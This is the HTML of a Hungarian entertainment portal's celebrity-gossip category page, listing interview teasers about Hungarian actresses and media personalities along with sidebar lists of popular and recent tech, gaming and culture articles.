					<div class="article "
						itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						
	
						<div class="article-intro-image float-left">
							<a href="/bulvar/torocsik-franciska-halas-a-testenek-hogy-alkalmazkodik-eletformajahoz.html"><img
									 src="/galeria/2025/05/09/Torocsik_Franciska.jpg" alt=""></a>
							</div>
			
<div class="article-body">
	
	
	<div class="article-header">
					<h2>
									<a href="/bulvar/torocsik-franciska-halas-a-testenek-hogy-alkalmazkodik-eletformajahoz.html">
						Törőcsik Franciska hálás a testének, hogy alkalmazkodik életformájához					</a>
							</h2>
		
		
		
			</div>

		
		  <div class="article-info">

	
					<span class="createdby" title="Írta: GLAMOUR">
				<span itemprop="name">GLAMOUR</span>	</span>
		
		
					<span class="category-name" title="Kategória: Bulvár">
			<a href="/bulvar.html">Bulvár</a>
	</span>
		
		
					<span class="published" title="Megjelent: 2025. május 09.">
<i class="fa fa-clock-o" aria-hidden="true"></i>
	<time datetime="2025-05-09T17:02:01+02:00">
		2025. május 09.	</time>
</span>
				
							
	
			
		
			</div>
	
	
		
	<div class="article-introtext">
			</div>

	
	
	</div>

					</div>
									</div>
							<div class="col-md-6">
					<div class="article "
						itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						
	
						<div class="article-intro-image float-left">
							<a href="/bulvar/labas-viki-vannak-napok-amiken-borzaszto-dolgokat-mondok-magamnak.html"><img
									 src="/galeria/2023/09/15/labas_viki_cimlap_instyle.jpg" alt=""></a>
							</div>
			
<div class="article-body">
	
	
	<div class="article-header">
					<h2>
									<a href="/bulvar/labas-viki-vannak-napok-amiken-borzaszto-dolgokat-mondok-magamnak.html">
						Lábas Viki: Vannak napok, amiken borzasztó dolgokat mondok magamnak					</a>
							</h2>
		
		
		
			</div>

		
		  <div class="article-info">

	
					<span class="createdby" title="Írta: InStyle">
				<span itemprop="name">InStyle</span>	</span>
		
		
					<span class="category-name" title="Kategória: Bulvár">
			<a href="/bulvar.html">Bulvár</a>
	</span>
		
		
					<span class="published" title="Megjelent: 2023. szeptember 15.">
<i class="fa fa-clock-o" aria-hidden="true"></i>
	<time datetime="2023-09-15T08:26:32+02:00">
		2023. szeptember 15.	</time>
</span>
				
							
	
			
		
			</div>
	
	
		
	<div class="article-introtext">
			</div>

	
	
	</div>

					</div>
									</div>
							<div class="col-md-6">
					<div class="article "
						itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						
	
						<div class="article-intro-image float-left">
							<a href="/bulvar/gelencser-timi-remelem-matyi-is-elkiser-majd.html"><img
									 src="/galeria/2025/03/10/Glamour_GelencserTimea_foto_ZsolyomiNorbert.jpg" alt=""></a>
							</div>
			
<div class="article-body">
	
	
	<div class="article-header">
					<h2>
									<a href="/bulvar/gelencser-timi-remelem-matyi-is-elkiser-majd.html">
						Gelencsér Timi: „Remélem, Matyi is elkísér majd”					</a>
							</h2>
		
		
		
			</div>

		
		  <div class="article-info">

	
					<span class="createdby" title="Írta: GLAMOUR Women of the Year">
				<span itemprop="name">GLAMOUR Women of the Year</span>	</span>
		
		
					<span class="category-name" title="Kategória: Bulvár">
			<a href="/bulvar.html">Bulvár</a>
	</span>
		
		
					<span class="published" title="Megjelent: 2025. március 10.">
<i class="fa fa-clock-o" aria-hidden="true"></i>
	<time datetime="2025-03-10T14:02:00+01:00">
		2025. március 10.	</time>
</span>
				
							
	
			
		
			</div>
	
	
		
	<div class="article-introtext">
			</div>

	
	
	</div>

					</div>
									</div>
							<div class="col-md-6">
					<div class="article "
						itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						
	
						<div class="article-intro-image float-left">
							<a href="/bulvar/onodi-eszter-dobo-kata-osvart-andrea-multjukrol-vallanak-a-jubileumi-joy-magazinban.html"><img
									 src="/galeria/2023/08/28/cimlapsztarok9.jpg" alt=""></a>
							</div>
			
<div class="article-body">
	
	
	<div class="article-header">
					<h2>
									<a href="/bulvar/onodi-eszter-dobo-kata-osvart-andrea-multjukrol-vallanak-a-jubileumi-joy-magazinban.html">
						Ónodi Eszter, Dobó Kata, Osvárt Andrea – múltjukról vallanak a jubileumi JOY Magazinban					</a>
							</h2>
		
		
		
			</div>

		
		  <div class="article-info">

	
					<span class="createdby" title="Írta: JOY">
				<span itemprop="name">JOY</span>	</span>
		
		
					<span class="category-name" title="Kategória: Bulvár">
			<a href="/bulvar.html">Bulvár</a>
	</span>
		
		
					<span class="published" title="Megjelent: 2023. augusztus 28.">
<i class="fa fa-clock-o" aria-hidden="true"></i>
	<time datetime="2023-08-28T20:00:39+02:00">
		2023. augusztus 28.	</time>
</span>
				
							
	
			
		
			</div>
	
	
		
	<div class="article-introtext">
			</div>

	
	
	</div>

					</div>
									</div>
							<div class="col-md-6">
					<div class="article "
						itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						
	
						<div class="article-intro-image float-left">
							<a href="/bulvar/kulisszatitkok-ime-ordog-nora-lekai-kiss-ramona-es-csobot-adel-ritualei.html"><img
									 src="/galeria/2025/02/12/musorvezeto_Szabo_Zsofi.jpg" alt=""></a>
							</div>
			
<div class="article-body">
	
	
	<div class="article-header">
					<h2>
									<a href="/bulvar/kulisszatitkok-ime-ordog-nora-lekai-kiss-ramona-es-csobot-adel-ritualei.html">
						Kulisszatitkok: íme Ördög Nóra, Lékai-Kiss Ramóna és Csobot Adél rituáléi					</a>
							</h2>
		
		
		
			</div>

		
		  <div class="article-info">

	
					<span class="createdby" title="Írta: GLAMOUR Women of the Year">
				<span itemprop="name">GLAMOUR Women of the Year</span>	</span>
		
		
					<span class="category-name" title="Kategória: Bulvár">
			<a href="/bulvar.html">Bulvár</a>
	</span>
		
		
					<span class="published" title="Megjelent: 2025. február 12.">
<i class="fa fa-clock-o" aria-hidden="true"></i>
	<time datetime="2025-02-12T11:18:47+01:00">
		2025. február 12.	</time>
</span>
				
							
	
			
		
			</div>
	
	
		
	<div class="article-introtext">
			</div>

	
	
	</div>

					</div>
									</div>
							<div class="col-md-6">
					<div class="article "
						itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						
	
						<div class="article-intro-image float-left">
							<a href="/bulvar/peterfy-bori-a-csaladrol-alkotott-illuzioim-mara-szertefoszlottak.html"><img
									 src="/galeria/2023/08/25/peterfy_bori.jpg" alt=""></a>
							</div>
			
<div class="article-body">
	
	
	<div class="article-header">
					<h2>
									<a href="/bulvar/peterfy-bori-a-csaladrol-alkotott-illuzioim-mara-szertefoszlottak.html">
						Péterfy Bori: „A családról alkotott illúzióim mára szertefoszlottak&quot;					</a>
							</h2>
		
		
		
			</div>

		
		  <div class="article-info">

	
					<span class="createdby" title="Írta: ÉVA Magazin">
				<span itemprop="name">ÉVA Magazin</span>	</span>
		
		
					<span class="category-name" title="Kategória: Bulvár">
			<a href="/bulvar.html">Bulvár</a>
	</span>
		
		
					<span class="published" title="Megjelent: 2023. augusztus 25.">
<i class="fa fa-clock-o" aria-hidden="true"></i>
	<time datetime="2023-08-25T09:23:54+02:00">
		2023. augusztus 25.	</time>
</span>
				
							
	
			
		
			</div>
	
	
		
	<div class="article-introtext">
			</div>

	
	
	</div>

					</div>
									</div>
							<div class="col-md-6">
					<div class="article "
						itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						
	
						<div class="article-intro-image float-left">
							<a href="/bulvar/csobot-adel-telegdy-kapas-boglarka-es-rubint-reka-is-varja-a-szavazatokat.html"><img
									 src="/galeria/2025/02/04/WOTY2025.jpg" alt=""></a>
							</div>
			
<div class="article-body">
	
	
	<div class="article-header">
					<h2>
									<a href="/bulvar/csobot-adel-telegdy-kapas-boglarka-es-rubint-reka-is-varja-a-szavazatokat.html">
						Csobot Adél, Telegdy-Kapás Boglárka és Rubint Réka is várja a szavazatokat					</a>
							</h2>
		
		
		
			</div>

		
		  <div class="article-info">

	
					<span class="createdby" title="Írta: GLAMOUR Women of the Year">
				<span itemprop="name">GLAMOUR Women of the Year</span>	</span>
		
		
					<span class="category-name" title="Kategória: Bulvár">
			<a href="/bulvar.html">Bulvár</a>
	</span>
		
		
					<span class="published" title="Megjelent: 2025. február 04.">
<i class="fa fa-clock-o" aria-hidden="true"></i>
	<time datetime="2025-02-04T18:28:09+01:00">
		2025. február 04.	</time>
</span>
				
							
	
			
		
			</div>
	
	
		
	<div class="article-introtext">
			</div>

	
	
	</div>

					</div>
									</div>
							<div class="col-md-6">
					<div class="article "
						itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						
	
						<div class="article-intro-image float-left">
							<a href="/bulvar/mihalyfi-luca-a-batorsag-letelemem.html"><img
									 src="/galeria/2023/06/27/mihalyfi_luca.jpg" alt=""></a>
							</div>
			
<div class="article-body">
	
	
	<div class="article-header">
					<h2>
									<a href="/bulvar/mihalyfi-luca-a-batorsag-letelemem.html">
						Mihályfi Luca: „A bátorság lételemem&quot;					</a>
							</h2>
		
		
		
			</div>

		
		  <div class="article-info">

	
					<span class="createdby" title="Írta: JOY">
				<span itemprop="name">JOY</span>	</span>
		
		
					<span class="category-name" title="Kategória: Bulvár">
			<a href="/bulvar.html">Bulvár</a>
	</span>
		
		
					<span class="published" title="Megjelent: 2023. június 27.">
<i class="fa fa-clock-o" aria-hidden="true"></i>
	<time datetime="2023-06-27T18:48:14+02:00">
		2023. június 27.	</time>
</span>
				
							
	
			
		
			</div>
	
	
		
	<div class="article-introtext">
			</div>

	
	
	</div>

					</div>
									</div>
						</div>
		</div>
	
			<div class="articles-more">
			
<ul class="list-group">
			<li class="list-group-item">
			<a href="/bulvar/esztergalyos-cecilia-mindenkinek-meg-kell-talalnia-a-sajat-boldogsagat.html">
				Esztergályos Cecília: Mindenkinek meg kell találnia a saját boldogságát</a>
		</li>
			<li class="list-group-item">
			<a href="/bulvar/dobo-kata-irigykedes-helyett-emelnunk-kene-egymast.html">
				Dobó Kata: Irigykedés helyett emelnünk kéne egymást</a>
		</li>
			<li class="list-group-item">
			<a href="/bulvar/hetedik-alkalommal-es-uj-kategoriakkal-erkezik-a-joy-social-media-award-oket-jeloltek-iden.html">
				Hetedik alkalommal és új kategóriákkal érkezik a JOY Social Media Award – őket jelölték idén</a>
		</li>
			<li class="list-group-item">
			<a href="/bulvar/mucsi-zoltan-a-karomkodast-nem-en-talaltam-fel.html">
				Mucsi Zoltán: A káromkodást nem én találtam fel</a>
		</li>
	</ul>
		</div>
	
	
			<nav class="d-flex pagination-wrapper">
							<div class="mr-auto">
					<ul class="pagination"><li class="page-item active"><a class="page-link">1</a></li><li class="page-item"><a class="page-link " href="/bulvar/blog/page-2.html" title="2">2</a></li><li class="page-item"><a class="page-link " href="/bulvar/blog/page-3.html" title="3">3</a></li><li class="page-item"><a class="page-link " href="/bulvar/blog/page-4.html" title="4">4</a></li><li class="page-item"><a class="page-link " href="/bulvar/blog/page-2.html" title="Tovább">Tovább</a></li><li class="page-item"><a class="page-link " href="/bulvar/blog/page-4.html" title="Utolsó">Utolsó</a></li></ul>				</div>
				<div class="pagination-counter">
					1. oldal / 4				</div>
					</nav>
	
</div>
<div><a href="http://www.artio.net" style="font-size: 8px; visibility: visible; display: inline;" title="Web development, Joomla, CMS, CRM, Online shop software, databases">Joomla SEF URLs by Artio</a></div></div></main><aside id="sp-right" class="col-lg-4 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="202">
	<div class="page-content">
		<div id="section-id-1574871156355" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1574871156354"><div id="column-id-1574871156354" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1574871277177" class="clearfix" ><div class="sppb-addon sppb-addon-header title-bg sppb-text-left"><h3 class="sppb-addon-title"><span>Legolvasottabb cikkek</span></h3></div><style type="text/css">#sppb-addon-1574871277177 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
#sppb-addon-1574871277177 .sppb-addon-title {
font-size:20px;line-height:20px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1574871277177 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1574871277177 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1574871277177 h3.sppb-addon-title {margin: 0px 0px 0px 0px; text-transform: none; padding: 0px 0px 0px 0px; }</style></div><div id="sppb-addon-1574871156358" class="clearfix" ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content">	<div class="nspMain popular" id="nsp-nsp-198" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 0,
				'news_rows': 0,
				'links_columns_amount': 1,
				'links_amount': 10
			}">		
				
		
				<div class="nspLinksWrap bottom" style="width:99.9%;">
			<div class="nspLinks" style="margin:0;">
								<div class="nspLinkScroll1">
					<div class="nspLinkScroll2 nspPages1">
																				<ul class="nspList active nspCol1">
														
							<li class="even"><a href="/jatek/hirek/a-we-were-here-together-az-epic-mai-ajandek-jateka.html" class="nspImageWrapper"  style="margin:0 15px 0 0;" target="_self"><img  class="nspImage" src="https://darkbyte17.xyz/modules/mod_news_pro_gk5/cache/dro.public_html.galeria.2025.12.26.we_were_togethernsp-198_links.jpg" alt=""  /></a><div><h4><a href="/jatek/hirek/a-we-were-here-together-az-epic-mai-ajandek-jateka.html" title="A We Were Here Together az Epic mai ajándék játéka" target="_self">A We Were Here Together az Epic mai ajándék játéka</a></h4><a class="nspListCategory" href="/jatek-szorakozas/hirek.html">Hírek</a><div class="nspListDate">dec. 26, 2025</div></div></li>							
																											
							<li class="odd"><a href="/smart-life/smarthome/az-lg-bemutatja-az-ai-technologiaval-tamogatott-signature-termekcsaladjat.html" class="nspImageWrapper"  style="margin:0 15px 0 0;" target="_self"><img  class="nspImage" src="https://darkbyte17.xyz/modules/mod_news_pro_gk5/cache/dro.public_html.galeria.2025.12.29.LG-SIGNATURE-1nsp-198_links.jpg" alt=""  /></a><div><h4><a href="/smart-life/smarthome/az-lg-bemutatja-az-ai-technologiaval-tamogatott-signature-termekcsaladjat.html" title="Az LG bemutatja az AI technológiával támogatott SIGNATURE termékcsaládját" target="_self">Az LG bemutatja az AI technológiával támogatott SIGNATURE termékcsaládját</a></h4><a class="nspListCategory" href="/smart-life/smarthome.html">SmartHome</a><div class="nspListDate">dec. 29, 2025</div></div></li>							
																											
							<li class="even"><a href="/kultura/koncert/a-kuplung-onallo-nagykoncertet-ad-jovore-az-arenaban.html" class="nspImageWrapper"  style="margin:0 15px 0 0;" target="_self"><img  class="nspImage" src="https://darkbyte17.xyz/modules/mod_news_pro_gk5/cache/dro.public_html.galeria.2025.12.31.Kuplung_arenansp-198_links.png" alt=""  /></a><div><h4><a href="/kultura/koncert/a-kuplung-onallo-nagykoncertet-ad-jovore-az-arenaban.html" title="A Kuplung önálló nagykoncertet ad jövőre az Arénában!" target="_self">A Kuplung önálló nagykoncertet ad jövőre az Arénában!</a></h4><a class="nspListCategory" href="/kultura/koncert.html">Koncert</a><div class="nspListDate">dec. 31, 2025</div></div></li>							
																											
							<li class="odd"><a href="/film-sorozat/premier/ime-a-national-geographic-januari-premierei.html" class="nspImageWrapper"  style="margin:0 15px 0 0;" target="_self"><img  class="nspImage" src="https://darkbyte17.xyz/modules/mod_news_pro_gk5/cache/dro.public_html.galeria.2025.12.31.strangestnsp-198_links.jpg" alt=""  /></a><div><h4><a href="/film-sorozat/premier/ime-a-national-geographic-januari-premierei.html" title="Íme a National Geographic januári premierei" target="_self">Íme a National Geographic januári premierei</a></h4><a class="nspListCategory" href="/film-sorozat/premier.html">Premier</a><div class="nspListDate">dec. 31, 2025</div></div></li>							
																											
							<li class="even"><a href="/it-tech/pc/az-lg-bemutatja-az-ultragear-evo-t-amely-ujradefinialja-az-5k-gaminget.html" class="nspImageWrapper"  style="margin:0 15px 0 0;" target="_self"><img  class="nspImage" src="https://darkbyte17.xyz/modules/mod_news_pro_gk5/cache/dro.public_html.galeria.2025.12.31.2026_LG_UltraGear_CES_mainnsp-198_links.jpg" alt=""  /></a><div><h4><a href="/it-tech/pc/az-lg-bemutatja-az-ultragear-evo-t-amely-ujradefinialja-az-5k-gaminget.html" title="Az LG bemutatja az UltraGear evo-t, amely újradefiniálja az 5K gaminget" target="_self">Az LG bemutatja az UltraGear evo-t, amely újradefiniálja az 5K&hellip;</a></h4><a class="nspListCategory" href="/it-technologia/hirek-ujdonsagok.html">PC</a><div class="nspListDate">dec. 31, 2025</div></div></li>							
																											
							<li class="odd"><a href="/jatek/hirek/a-viewfinder-az-epic-mai-ajandek-jateka.html" class="nspImageWrapper"  style="margin:0 15px 0 0;" target="_self"><img  class="nspImage" src="https://darkbyte17.xyz/modules/mod_news_pro_gk5/cache/dro.public_html.galeria.2025.12.29.viewfindernsp-198_links.jpg" alt=""  /></a><div><h4><a href="/jatek/hirek/a-viewfinder-az-epic-mai-ajandek-jateka.html" title="A Viewfinder az Epic mai ajándék játéka" target="_self">A Viewfinder az Epic mai ajándék játéka</a></h4><a class="nspListCategory" href="/jatek-szorakozas/hirek.html">Hírek</a><div class="nspListDate">dec. 29, 2025</div></div></li>							
																											
							<li class="even"><a href="/jatek/hirek/a-trine-classic-collection-az-epic-mai-ajandek-jateka.html" class="nspImageWrapper"  style="margin:0 15px 0 0;" target="_self"><img  class="nspImage" src="https://darkbyte17.xyz/modules/mod_news_pro_gk5/cache/dro.public_html.galeria.2025.12.30.trinensp-198_links.jpg" alt=""  /></a><div><h4><a href="/jatek/hirek/a-trine-classic-collection-az-epic-mai-ajandek-jateka.html" title="A Trine Classic Collection az Epic mai ajándék játéka" target="_self">A Trine Classic Collection az Epic mai ajándék játéka</a></h4><a class="nspListCategory" href="/jatek-szorakozas/hirek.html">Hírek</a><div class="nspListDate">dec. 30, 2025</div></div></li>							
																											
							<li class="odd"><a href="/jatek/hirek/a-skald-against-the-black-priory-az-epic-mai-ajandek-jateka.html" class="nspImageWrapper"  style="margin:0 15px 0 0;" target="_self"><img  class="nspImage" src="https://darkbyte17.xyz/modules/mod_news_pro_gk5/cache/dro.public_html.galeria.2025.12.28.skaldnsp-198_links.jpg" alt=""  /></a><div><h4><a href="/jatek/hirek/a-skald-against-the-black-priory-az-epic-mai-ajandek-jateka.html" title="A SKALD: Against the Black Priory az Epic mai ajándék játéka" target="_self">A SKALD: Against the Black Priory az Epic mai ajándék&hellip;</a></h4><a class="nspListCategory" href="/jatek-szorakozas/hirek.html">Hírek</a><div class="nspListDate">dec. 28, 2025</div></div></li>							
																											
							<li class="even"><a href="/jatek/hirek/a-cassette-beasts-az-epic-mai-ajandek-jateka.html" class="nspImageWrapper"  style="margin:0 15px 0 0;" target="_self"><img  class="nspImage" src="https://darkbyte17.xyz/modules/mod_news_pro_gk5/cache/dro.public_html.galeria.2025.12.28.casette_beastsnsp-198_links.png" alt=""  /></a><div><h4><a href="/jatek/hirek/a-cassette-beasts-az-epic-mai-ajandek-jateka.html" title="A Cassette Beasts az Epic mai ajándék játéka" target="_self">A Cassette Beasts az Epic mai ajándék játéka</a></h4><a class="nspListCategory" href="/jatek-szorakozas/hirek.html">Hírek</a><div class="nspListDate">dec. 28, 2025</div></div></li>							
																											
							<li class="odd"><a href="/jatek/hirek/a-chivalry-2-az-epic-mai-ajandek-jateka.html" class="nspImageWrapper"  style="margin:0 15px 0 0;" target="_self"><img  class="nspImage" src="https://darkbyte17.xyz/modules/mod_news_pro_gk5/cache/dro.public_html.galeria.2024.05.30.chivalry2nsp-198_links.jpg" alt=""  /></a><div><h4><a href="/jatek/hirek/a-chivalry-2-az-epic-mai-ajandek-jateka.html" title="A Chivalry 2 az Epic mai ajándék játéka" target="_self">A Chivalry 2 az Epic mai ajándék játéka</a></h4><a class="nspListCategory" href="/jatek-szorakozas/hirek.html">Hírek</a><div class="nspListDate">dec. 31, 2025</div></div></li>							
														</ul>
															
					</div>
					
									</div>	
					
				
					
			</div>
		</div>
				
			</div>
</div></div><style type="text/css">#sppb-addon-1574871156358 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1574871156358 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1574871156358 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style></div><div id="sppb-addon-1574871191348" class="clearfix" ><div class="sppb-addon sppb-addon-header title-bg sppb-text-left"><h3 class="sppb-addon-title"><span>Legújabb cikkek</span></h3></div><style type="text/css">#sppb-addon-1574871191348 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
#sppb-addon-1574871191348 .sppb-addon-title {
font-size:20px;line-height:20px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1574871191348 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1574871191348 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1574871191348 h3.sppb-addon-title {margin: 0px 0px 0px 0px; text-transform: none; padding: 0px 0px 0px 0px; }</style></div><div id="sppb-addon-1575044265856" class="clearfix" ><div class="sppb-addon sppb-addon-articles ts-post-tab-list"><div class="sppb-addon-content"><div class="sppb-row"><div class="sppb-col-sm-12"><div class="sppb-addon-article"><a href="/it-tech/pc/gaming-monitorok-vasarlasa-kepfrissites-valaszido-panel-a-lenyeg-egyben.html" itemprop="url" class="post-thumb"><img class="sppb-img-responsive" src="/galeria/2026/01/24/gaming-monitorok-vasarlasa-kepfrissites-valaszido-panel-a-lenyeg-egyben.jpg" alt="Gaming monitorok vásárlása: képfrissítés, válaszidő, panel – a lényeg egyben" itemprop="thumbnailUrl"></a><h3><a href="/it-tech/pc/gaming-monitorok-vasarlasa-kepfrissites-valaszido-panel-a-lenyeg-egyben.html" itemprop="url">Gaming monitorok vásárlása: képfrissítés, válaszidő, panel – a lényeg egyben</a></h3></div></div><div class="sppb-col-sm-12"><div class="sppb-addon-article"><a href="/kultura/rendezveny/korlatlan-sorkostolassal-ter-vissza-magyarorszag-egyetlen-teli-sorfesztivalja.html" itemprop="url" class="post-thumb"><img class="sppb-img-responsive" src="/galeria/2026/01/23/sorfeszt.jpg" alt="Korlátlan sörkóstolással tér vissza Magyarország egyetlen téli sörfesztiválja" itemprop="thumbnailUrl"></a><h3><a href="/kultura/rendezveny/korlatlan-sorkostolassal-ter-vissza-magyarorszag-egyetlen-teli-sorfesztivalja.html" itemprop="url">Korlátlan sörkóstolással tér vissza Magyarország egyetlen téli sörfesztiválja</a></h3></div></div><div class="sppb-col-sm-12"><div class="sppb-addon-article"><a href="/kultura/kiallitas/varazslatos-kiallitassal-unneplik-harry-potter-vilagat.html" itemprop="url" class="post-thumb"><img class="sppb-img-responsive" src="/galeria/2026/01/23/HPX.jpeg" alt="Varázslatos kiállítással ünneplik Harry Potter™ világát" itemprop="thumbnailUrl"></a><h3><a href="/kultura/kiallitas/varazslatos-kiallitassal-unneplik-harry-potter-vilagat.html" itemprop="url">Varázslatos kiállítással ünneplik Harry Potter™ világát</a></h3></div></div><div class="sppb-col-sm-12"><div class="sppb-addon-article"><a href="/film-sorozat/elozetes/a-star-wars-maul-arnyak-mestere-aprilis-6-an-erkezik-a-disney-ra.html" itemprop="url" class="post-thumb"><img class="sppb-img-responsive" src="/galeria/2026/01/23/MAUL_Trailer1_Still_16.jpg" alt="A „Star Wars: Maul – Árnyak mestere” április 6-án érkezik a Disney+-ra" itemprop="thumbnailUrl"></a><h3><a href="/film-sorozat/elozetes/a-star-wars-maul-arnyak-mestere-aprilis-6-an-erkezik-a-disney-ra.html" itemprop="url">A „Star Wars: Maul – Árnyak mestere” április 6-án érkezik a Disney+-ra</a></h3></div></div><div class="sppb-col-sm-12"><div class="sppb-addon-article"><a href="/smart-life/kutyuk/a-sony-bemutatja-ket-uj-lemezjatszojat.html" itemprop="url" class="post-thumb"><img class="sppb-img-responsive" src="/galeria/2026/01/23/Sony_PS-LX5BT_1.jpg" alt="A Sony bemutatja két új lemezjátszóját" itemprop="thumbnailUrl"></a><h3><a href="/smart-life/kutyuk/a-sony-bemutatja-ket-uj-lemezjatszojat.html" itemprop="url">A Sony bemutatja két új lemezjátszóját</a></h3></div></div></div></div></div><style type="text/css">#sppb-addon-1575044265856 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1575044265856 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1575044265856 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css"></style></div><div id="sppb-addon-1707825279139" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a rel="noopener noreferrer" target="_blank" href="https://www.sportfogadasonline.com/"><img class="sppb-img-responsive" src="/images/2024/02/13/sportfogadas_magyarorszagon.png" alt="Online sportfogadás magyarországon" title="Online sportfogadás magyarországon"></a></div><h6 class="sppb-addon-title">Online sportfogadás magyarországon</h6></div></div><style type="text/css">#sppb-addon-1707825279139 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1707825279139 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1707825279139 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1707825279139 img{}</style></div><div id="sppb-addon-1575145931077" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a rel="noopener noreferrer" target="_blank" href="https://xethost.hu/vps-berles/"><img class="sppb-img-responsive" src="/images/banners/xwt3.png" alt="XetHost" title=""></a></div></div></div><style type="text/css">#sppb-addon-1575145931077 {
	box-shadow: 0 0 0 0 #ffffff;
margin:0px 0px 30px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1575145931077 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1575145931077 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}</style><style type="text/css">#sppb-addon-1575145931077 img{}</style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1574871156355{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1574871156354{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></aside></div></div></div></section><footer id="sp-footer"class="ts-footer"><div class="container"><div class="container-inner"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column text-center"><div class="sp-module "><div class="sp-module-content"><ul class="menu">
<li class="item-778"><a href="/legal/impresszum.html" >Impresszum</a></li><li class="item-801"><a href="/legal/mediaajanlat.html" >Médiaajánlat</a></li><li class="item-802"><a href="/legal/copyright.html" >Copyright</a></li><li class="item-810"><a href="/legal/adatvedelmi-nyilatkozat.html" >Adatvédelmi nyilatkozat</a></li><li class="item-796"><a href="/rss-csatornak.html" >RSS csatornák</a></li><li class="item-726"><a href="/oldalterkep.html" >Oldaltérkép</a></li></ul>
</div></div></div></div></div></div></div></footer>        </div>
    </div>

    <!-- Off Canvas Menu -->
    <div class="offcanvas-overlay"></div>
    <div class="offcanvas-menu">
        <a href="#" class="close-offcanvas"><span class="fa fa-remove"></span></a>
        <div class="offcanvas-inner">
                            <div class="sp-module "><div class="sp-module-content"><ul class="menu">
<li class="item-615 default"><a href="/" >Címlap</a></li><li class="item-618 menu-deeper menu-parent"><span class="nav-header ">IT / Tech<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-943"><a href="/it-technologia/hirek-ujdonsagok/" >PC</a></li><li class="item-945"><a href="/it-tech/konzol/blog.html" >Konzol</a></li><li class="item-946"><a href="/it-tech/foto/blog.html" >Fotó</a></li><li class="item-947"><a href="/it-tech/tavkozles/blog.html" >Távközlés</a></li><li class="item-948"><a href="/it-tech/security/blog.html" >Security</a></li></ul></li><li class="item-939 menu-deeper menu-parent"><span class="nav-header ">Smart Life<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-940"><a href="/it-technologia/mobil/" >Mobil</a></li><li class="item-949"><a href="/smart-life/tablet/blog.html" >Tablet</a></li><li class="item-950"><a href="/smart-life/smarthome/blog.html" >SmartHome</a></li><li class="item-941"><a href="/it-technologia/hardver/" >Kütyük</a></li><li class="item-951"><a href="/smart-life/appok/blog.html" >Appok</a></li></ul></li><li class="item-616 menu-deeper menu-parent"><span class="nav-header ">Játék<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-617"><a href="/jatek-szorakozas/hirek/" >Hírek</a></li><li class="item-734"><a href="/jatek-szorakozas/elozetes-teszt/" >Teszt</a></li><li class="item-952"><a href="/jatek/e-sport/blog.html" >E-sport</a></li><li class="item-735"><a href="/jatek-szorakozas/vegigjatszas/" >Végigjátszás</a></li><li class="item-626"><a href="/jatek-rovatok/cheat/oldal:-2.html" >Cheatek</a></li></ul></li><li class="item-743 menu-deeper menu-parent"><span class="nav-header ">Film &amp; Sorozat<span class="menu-toggler"></span></span>
